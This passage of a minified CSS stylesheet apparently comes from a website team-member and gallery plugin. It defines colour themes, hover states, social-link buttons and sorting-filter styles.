.lhea-modal-trigger:focus{background:#385052}.lhea-color-retrovintage .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-trigger:focus{background:#CF4747}.lhea-color-flatui .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-flatui .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-flatui .lhea-member-style-11 .lhea-modal-trigger:focus{color:#ECF0F1}.lhea-color-seawolf .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-seawolf .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-seawolf .lhea-member-style-11 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-techoffice .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-techoffice .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-techoffice .lhea-member-style-11 .lhea-modal-trigger:focus{color:#fff}.lhea-color-japangarden .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-japangarden .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-japangarden .lhea-member-style-11 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-mustang44 .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-mustang44 .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-mustang44 .lhea-member-style-11 .lhea-modal-trigger:focus{color:#fff}.lhea-color-harbor .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-harbor .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-harbor .lhea-member-style-11 .lhea-modal-trigger:focus{color:#fafafa}.lhea-color-paris .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-paris .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-paris .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-paris .lhea-member-style-11 .lhea-modal-trigger:focus{color:#fff}.lhea-color-winterroad .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-winterroad .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-winterroad .lhea-member-style-11 .lhea-modal-trigger:focus{color:#F1F2D8}.lhea-color-sparklingsife .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-sparklingsife .lhea-member-style-11 .lhea-modal-trigger:focus{color:#f1f1f1}.lhea-color-creamygrey .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-creamygrey .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-creamygrey .lhea-member-style-11 .lhea-modal-trigger:focus{color:#FFFBDC}.lhea-color-desert .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-desert .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-desert .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-desert .lhea-member-style-11 .lhea-modal-trigger:focus{color:#FAE8CD}.lhea-color-retrovintage .lhea-member-style-11 .lhea-external-link:hover,.lhea-color-retrovintage .lhea-member-style-11 .lhea-external-link:focus,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-trigger:hover,.lhea-color-retrovintage .lhea-member-style-11 .lhea-modal-trigger:focus{color:#fafafa}.lhea-member-style-11 .lhea-external-link i,.lhea-member-style-11 .lhea-modal-trigger i{display:inline-block;margin-right:5px;font-size:10px;line-height:1.1}.lhea-member-style-11 ul.lhea-member-social{display:block;padding:0;margin:0 0 5px 0;list-style:none}.lhea-member-style-11 ul.lhea-member-social>li{display:inline-block;margin:0 5px 5px 0;padding:0}.lhea-member-style-11 ul.lhea-member-social a{display:block;font-size:12px;line-height:26px;width:26px;border-bottom:none;border-radius:26px;-moz-border-radius:26px;-webkit-border-radius:26px;text-align:center;color:#fafafa;transition-property:all;transition-duration:.3s;box-shadow:none;text-decoration:none}.lhea-color-flatui .lhea-member-style-11 ul.lhea-member-social a{background:#3498DB}.lhea-color-seawolf .lhea-member-style-11 ul.lhea-member-social a{background:#DC3522}.lhea-color-techoffice .lhea-member-style-11 ul.lhea-member-social a{background:#8A0917}.lhea-color-japangarden .lhea-member-style-11 ul.lhea-member-social a{background:#5C832F}.lhea-color-mustang44 .lhea-member-style-11 ul.lhea-member-social a{background:#FF9800}.lhea-color-harbor .lhea-member-style-11 ul.lhea-member-social a{background:#59D8E5}.lhea-color-paris .lhea-member-style-11 ul.lhea-member-social a{background:#2C343B}.lhea-color-winterroad .lhea-member-style-11 ul.lhea-member-social a{background:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-11 ul.lhea-member-social a{background:#660C47}.lhea-color-creamygrey .lhea-member-style-11 ul.lhea-member-social a{background:#7F7D6E}.lhea-color-desert .lhea-member-style-11 ul.lhea-member-social a{background:#F0AD44}.lhea-color-retrovintage .lhea-member-style-11 ul.lhea-member-social a{background:#524656}.lhea-member-style-11 ul.lhea-member-social a:hover,.lhea-member-style-11 ul.lhea-member-social a:focus{border-bottom:none;box-shadow:none;text-decoration:none}.lhea-member-style-11 ul.lhea-member-social a.lhea-fb-link:hover,.lhea-member-style-11 ul.lhea-member-social a.lhea-fb-link:focus{color:#fafafa;background:#3b5997}.lhea-member-style-11 ul.lhea-member-social a.lhea-twitter-link:hover,.lhea-member-style-11 ul.lhea-member-social a.lhea-twitter-link:focus{color:#fafafa;background:#41b7d8}.lhea-member-style-11 ul.lhea-member-social a.lhea-gplus-link:hover,.lhea-member-style-11 ul.lhea-member-social a.lhea-gplus-link:focus{color:#fafafa;background:#d64937}.lhea-member-style-11 ul.lhea-member-social a.lhea-linkedin-link:hover,.lhea-member-style-11 ul.lhea-member-social a.lhea-linkedin-link:focus{color:#fafafa;background:#0073b2}.lhea-member-style-11 ul.lhea-member-social a.lhea-instagram-link:hover,.lhea-member-style-11 ul.lhea-member-social a.lhea-instagram-link:focus{color:#fafafa;background:#2E5E86}.lhea-member-style-11 ul.lhea-member-social a.lhea-youtube-link:hover,.lhea-member-style-11 ul.lhea-member-social a.lhea-youtube-link:focus{color:#fafafa;background:#C8312B}.lhea-member-style-11 ul.lhea-member-social a.lhea-vimeo-link:hover,.lhea-member-style-11 ul.lhea-member-social a.lhea-vimeo-link:focus{color:#fafafa;background:#1BB6EC}.lhea-member-style-11 .lhea-member-name{font-size:18px;font-weight:700;margin:0;padding:0;text-transform:uppercase}.lhea-color-flatui .lhea-member-style-11 .lhea-member-name{color:#3498DB}.lhea-color-seawolf .lhea-member-style-11 .lhea-member-name{color:#DC3522}.lhea-color-techoffice .lhea-member-style-11 .lhea-member-name{color:#8A0917}.lhea-color-japangarden .lhea-member-style-11 .lhea-member-name{color:#5C832F}.lhea-color-mustang44 .lhea-member-style-11 .lhea-member-name{color:#FF9800}.lhea-color-harbor .lhea-member-style-11 .lhea-member-name{color:#59D8E5}.lhea-color-paris .lhea-member-style-11 .lhea-member-name{color:#2C343B}.lhea-color-winterroad .lhea-member-style-11 .lhea-member-name{color:#BFBD9F}.lhea-color-sparklingsife .lhea-member-style-11 .lhea-member-name{color:#660C47}.lhea-color-creamygrey .lhea-member-style-11 .lhea-member-name{color:#7F7D6E}.lhea-color-desert .lhea-member-style-11 .lhea-member-name{color:#F0AD44}.lhea-color-retrovintage .lhea-member-style-11 .lhea-member-name{color:#524656}.lhea-member-style-11 .lhea-member-position{font-size:12px;font-weight:400;margin:3px 0 0 0;padding:0;transition-property:color;transition-duration:.3s}.lhea-color-flatui .lhea-member-style-11 .lhea-member-position{color:#2C3E50}.lhea-color-seawolf .lhea-member-style-11 .lhea-member-position{color:#1E1E20}.lhea-color-techoffice .lhea-member-style-11 .lhea-member-position{color:#595241}.lhea-color-japangarden .lhea-member-style-11 .lhea-member-position{color:#363942}.lhea-color-mustang44 .lhea-member-style-11 .lhea-member-position{color:#000}.lhea-color-harbor .lhea-member-style-11 .lhea-member-position{color:#2F3738}.lhea-color-paris .lhea-member-style-11 .lhea-member-position{color:#C44741}.lhea-color-winterroad .lhea-member-style-11 .lhea-member-position{color:#1B1D26}.lhea-color-sparklingsife .lhea-member-style-11 .lhea-member-position{color:#321433}.lhea-color-creamygrey .lhea-member-style-11 .lhea-member-position{color:#3F3E37}.lhea-color-desert .lhea-member-style-11 .lhea-member-position{color:#385052}.lhea-color-retrovintage .lhea-member-style-11 .lhea-member-position{color:#CF4747}.lhea-member-style-11 .lhea-member-excerpt{transition-property:color;transition-duration:.3s;margin:15px 0 10px 0;font-size:13px}.lhea-member-style-11 .lhea-member-excerpt p{font-size:13px}.lhea-member-style-11 .lhea-member-excerpt p:last-child{margin-bottom:0}.lhea-member-style-11 .lhea-modal-link-container{padding:15px 0 0 0}.lhea-sorting-container{display:block;margin:15px 0}.lhea-sorting-container.lhea-sorting-alignleft{text-align:left}.lhea-sorting-container.lhea-sorting-aligncenter{text-align:center}.lhea-sorting-container.lhea-sorting-alignright{text-align:right}.lhea-sorting-style-1{padding:0 15px}.lhea-sorting-style-1 .lhea-term-filter{display:inline-block;margin:0px 5px 10px 0px;padding:5px 10px;width:auto;font-size:16px;font-weight:700;border-radius:5px;-moz-border-radius:5px;-webkit-border-radius:5px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter{background:#3498DB}.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter{background:#DC3522}.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter{background:#8A0917}.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter{background:#5C832F}.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter{background:#FF9800}.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter{background:#59D8E5}.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter{background:#2C343B}.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter{background:#BFBD9F}.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter{background:#660C47}.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter{background:#7F7D6E}.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter{background:#F0AD44}.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter{background:#524656}.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter{color:#ECF0F1}.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter{color:#fafafa}.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter{color:#fff}.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter{color:#fafafa}.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter{color:#fff}.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter{color:#fafafa}.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter{color:#fff}.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter{color:#F1F2D8}.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter{color:#f1f1f1}.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter{color:#FFFBDC}.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter{color:#FAE8CD}.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter{color:#fafafa}.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter{color:#1B1D26}.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter{background:#385052}.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#2C3E50}.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#1E1E20}.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#595241}.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#363942}.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#000}.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#2F3738}.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#C44741}.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#1B1D26}.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#321433}.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#3F3E37}.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#385052}.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#CF4747}.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter.filter-activated{background:#F0AD44}.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#ECF0F1}.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#F1F2D8}.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#f1f1f1}.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#FFFBDC}.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#FAE8CD}.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-1 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-gallery .lhea-sorting-style-1{padding:0}.lhea-sorting-style-2{padding:0 15px}.lhea-sorting-style-2 .lhea-term-filter{display:inline-block;margin:0px 5px 10px 0px;padding:5px 10px;width:auto;font-size:16px;font-weight:700;background:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-sorting-style-2 .lhea-term-filter{color:#2C3E50}.lhea-color-seawolf .lhea-sorting-style-2 .lhea-term-filter{color:#1E1E20}.lhea-color-techoffice .lhea-sorting-style-2 .lhea-term-filter{color:#595241}.lhea-color-japangarden .lhea-sorting-style-2 .lhea-term-filter{color:#363942}.lhea-color-mustang44 .lhea-sorting-style-2 .lhea-term-filter{color:#000}.lhea-color-harbor .lhea-sorting-style-2 .lhea-term-filter{color:#2F3738}.lhea-color-paris .lhea-sorting-style-2 .lhea-term-filter{color:#C44741}.lhea-color-winterroad .lhea-sorting-style-2 .lhea-term-filter{color:#1B1D26}.lhea-color-sparklingsife .lhea-sorting-style-2 .lhea-term-filter{color:#321433}.lhea-color-creamygrey .lhea-sorting-style-2 .lhea-term-filter{color:#3F3E37}.lhea-color-desert .lhea-sorting-style-2 .lhea-term-filter{color:#385052}.lhea-color-retrovintage .lhea-sorting-style-2 .lhea-term-filter{color:#CF4747}.lhea-color-flatui .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#3498DB}.lhea-color-seawolf .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#DC3522}.lhea-color-techoffice .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#8A0917}.lhea-color-japangarden .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#5C832F}.lhea-color-mustang44 .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#FF9800}.lhea-color-harbor .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#59D8E5}.lhea-color-paris .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#2C343B}.lhea-color-winterroad .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#BFBD9F}.lhea-color-sparklingsife .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#660C47}.lhea-color-creamygrey .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#7F7D6E}.lhea-color-desert .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#F0AD44}.lhea-color-retrovintage .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-2 .lhea-term-filter.filter-activated{background:#524656}.lhea-color-flatui .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#ECF0F1}.lhea-color-seawolf .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-techoffice .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-japangarden .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-mustang44 .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-harbor .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-color-paris .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#fff}.lhea-color-winterroad .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#F1F2D8}.lhea-color-sparklingsife .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#f1f1f1}.lhea-color-creamygrey .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#FFFBDC}.lhea-color-desert .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#FAE8CD}.lhea-color-retrovintage .lhea-sorting-style-2 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-2 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-2 .lhea-term-filter.filter-activated{color:#fafafa}.lhea-gallery .lhea-sorting-style-2{padding:0}.lhea-sorting-style-3{padding:0 15px}.lhea-sorting-style-3 .lhea-term-filter{display:inline-block;margin:0px 5px 10px 0px;padding:8px 15px;border:1px solid rgba(255,255,255,0);width:auto;font-weight:300;font-size:14px;background:none;border-radius:0px;-moz-border-radius:0px;-webkit-border-radius:0px;transition-property:all;transition-duration:.3s}.lhea-color-flatui .lhea-sorting-style-3 .lhea-term-filter{color:#2C3E50}.lhea-color-seawolf .lhea-sorting-style-3 .lhea-term-filter{color:#1E1E20}.lhea-color-techoffice .lhea-sorting-style-3 .lhea-term-filter{color:#595241}.lhea-color-japangarden .lhea-sorting-style-3 .lhea-term-filter{color:#363942}.lhea-color-mustang44 .lhea-sorting-style-3 .lhea-term-filter{color:#000}.lhea-color-harbor .lhea-sorting-style-3 .lhea-term-filter{color:#2F3738}.lhea-color-paris .lhea-sorting-style-3 .lhea-term-filter{color:#C44741}.lhea-color-winterroad .lhea-sorting-style-3 .lhea-term-filter{color:#1B1D26}.lhea-color-sparklingsife .lhea-sorting-style-3 .lhea-term-filter{color:#321433}.lhea-color-creamygrey .lhea-sorting-style-3 .lhea-term-filter{color:#3F3E37}.lhea-color-desert .lhea-sorting-style-3 .lhea-term-filter{color:#385052}.lhea-color-retrovintage .lhea-sorting-style-3 .lhea-term-filter{color:#CF4747}.lhea-color-flatui .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#3498DB}.lhea-color-seawolf .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-seawolf .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-seawolf .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#DC3522}.lhea-color-techoffice .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-techoffice .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-techoffice .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#8A0917}.lhea-color-japangarden .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-japangarden .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-japangarden .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#5C832F}.lhea-color-mustang44 .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-mustang44 .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-mustang44 .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#FF9800}.lhea-color-harbor .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-harbor .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-harbor .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#59D8E5}.lhea-color-paris .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-paris .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-paris .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#2C343B}.lhea-color-winterroad .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-winterroad .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-winterroad .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#BFBD9F}.lhea-color-sparklingsife .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-sparklingsife .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-sparklingsife .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#660C47}.lhea-color-creamygrey .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-creamygrey .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-creamygrey .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#7F7D6E}.lhea-color-desert .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-desert .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-desert .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#F0AD44}.lhea-color-retrovintage .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-retrovintage .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-retrovintage .lhea-sorting-style-3 .lhea-term-filter.filter-activated{color:#524656}.lhea-color-flatui .lhea-sorting-style-3 .lhea-term-filter:hover,.lhea-color-flatui .lhea-sorting-style-3 .lhea-term-filter:focus,.lhea-color-flatui .lhea-sorting-style-3 .lhea-term-filter.filter-activated{border-color:#3498DB}.lhea-color-seawolf .lhea-sorting-style-3 